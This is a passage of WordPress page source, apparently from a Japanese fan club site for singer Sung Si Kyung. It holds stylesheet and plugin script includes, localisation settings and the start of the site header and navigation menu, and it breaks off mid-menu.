center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-members-css' href='https://ssk-purpleocean.jp/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dm-wp-members-css' href='https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/wp-members.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dm-front-css' href='https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/front.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://ssk-purpleocean.jp/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-custom-select-css-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/jquery.selectbox.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-font-css-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/font-awesome.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-jquery-ui-css' href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-front-css-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-fileuploader-animation-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/loading-animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-fileuploader-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/fileuploader.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://ssk-purpleocean.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' type='text/css' media='screen' />
<link rel='stylesheet' id='child-style-css' href='https://ssk-purpleocean.jp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-information-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/information/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-message-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/message/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-special-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/special/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-staff_card-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/staff_card/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ssk-purpleocean.jp/wp-content/uploads/fusion-styles/f50ca60d35fb6e31d200cd1f51502e1c.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='etf-twitter-feed-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/dist/style.css?ver=1.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ssk-purpleocean.jp","hash_tracking":"false","v4_id":"G-H7G40GCSNS"};/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/assets/js/widget.js?ver=1.2.11" id="widget-js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/fileuploader.js?ver=1.1.6" id="ufb-fileuploader-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/jquery.selectbox-0.2.min.js?ver=1.1.6" id="ufb-custom-select-js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/jquery-ui-touchpad.js?ver=1.1.6" id="ufb-touch-ui-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ufb-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/ssk-purpleocean.jp\/wp-admin\/admin-ajax.php","ajax_nonce":"d951b9c163","preview_img":"https:\/\/ssk-purpleocean.jp\/wp-content\/plugins\/ultimate-form-builder\/images\/no-preview.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/frontend.js?ver=1.1.6" id="ufb-front-js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/ssk-purpleocean.jp\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ssk-purpleocean.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssk-purpleocean.jp/wp-json/wp/v2/pec-events/3123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssk-purpleocean.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://ssk-purpleocean.jp/?p=3123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssk-purpleocean.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssk-purpleocean.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&#038;format=xml" />
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">コメントを残すにはログインしてください。</div>');
            });
        </script>
        <link rel="preload" href="https://ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 801px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	

</head>

<body data-rsssl=1 class="wp-singular pec-events-template-default single single-pec-events postid-3123 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1"   oncontextmenu="return false">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
        <div class="tops"><div class="fusion-row">
            
    <div class="hesns"><a class="hlog" href="/login" >ログイン</a> <a href="/register">新規登録</a> <a href="/contact-us">お問い合わせ</a>  <a href="/faq">よくある質問</a></div><div class="gtranslate_wrapper" id="gt-wrapper-52911896"></div>    </div></div>
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ssk-purpleocean.jp/" >

						<!-- standard logo -->
			<img src="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png 1x" width="276" height="42" alt="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB ロゴ" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/mjlogo.png" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/mjlogo.png 1x" width="197" height="30" alt="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB ロゴ" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png 1x" width="276" height="42" alt="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB ロゴ" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://ssk-purpleocean.jp/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">検索 …</span>
													<input type="search" value="" name="s" class="s" placeholder="検索..." required aria-required="true" aria-label="検索..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="検索" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-51"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"  data-item-id="51"><a  href="https://ssk-purpleocean.jp/infomation/" class="fusion-textcolor-highlight"><span class="menu-text">インフォメーション</span></a></li><li  id="menu-item-52"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"  data-item-id="52"><a  href="https://ssk-purpleocean.jp/profiles/" class="fusion-textcolor-highlight"><span class="menu-text">プロフィール</span></a></li><li  id="menu-item-53"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"  data-item-id="53"><a  href="https://ssk-purpleocean.jp/purple-ocean/" class="fusion-textcolor-highlight"><span class="menu-text">ファンクラブ</span></a></li><li  id="menu-item-56"  class="leftblank menu-item menu-item-type-post_type menu-item-object-page menu-item-56"  data-classes="leftblank" data-item-id="56"><a  href="https://ssk-purpleocean.jp/schedule/" class="fusion-textcolor-highlight"><span class="menu-text">スケジュール</span></a></li><li  id="menu-item-57"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"  data-item-id="57"><a  href="https://ssk-purpleocean.jp/staff-blog/" class="fusion-textcolor-highlight"><span class="menu-text">スタッフブログ</span></a></li><li  id="menu-item-58"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"  data-item-id="58"><a  href="https://ssk-purpleocean.jp/special/" class="fusion-textcolor-highlight"><span class="menu-text">スペシャル</span></a></li><li  id="menu-item-130"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130 fusion-dropdown-menu"  data-item-id="130"><a  href="https://ssk-purpleocean.jp/store/" class="fusion-textcolor-highlight"><span class="menu-text">ストア</span></a><ul class="sub-menu"><li  id="menu-item-5656"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 fusion-dropdown-submenu" ><a  href="https://ssk-purpleocean.jp/cart/" class="fusion-textcolor-highlight"><span>カート</span></a></li></ul></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"  data-item-id="51"><a  href="https://ssk-purpleocean.jp/infomation/" class="fusion-textcolor-highlight"><span class="menu-text">インフォメーション</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"  data-item-id="52"><a  href="https://ssk-purpleocean.jp/profiles/" class="fusion-textcolor-highlight"><span class="menu-text">プロフィール</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"  data-item-id="53"><a  href="https://ssk-purpleocean.jp/purple-ocean/" class="fusion-textcolor-highlight"><span class="menu-text">ファンクラブ</span></a></li><li   class="leftblank menu-item menu-item-type-post_type menu-item-object-page menu-item-56"  data-classes="leftblank" data-item-id="56"><a  href="https://ssk-purpleocean.jp/schedule/" class="fusion-textcolor-highlight"><span class="menu-text">スケジュール</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"  data-item-id="57"><a  href="https://ssk-purpleocean.jp/staff-blog/" class="fusion-textcolor-highlight"><span class="menu-text">スタッフブログ</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"  data-item-id="58"><a  href="https://ssk-purpleocean.jp/special/" class="fusion-textcolor-highlight"><span class="menu-text">スペシャル</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130 fusion-dropdown-menu"  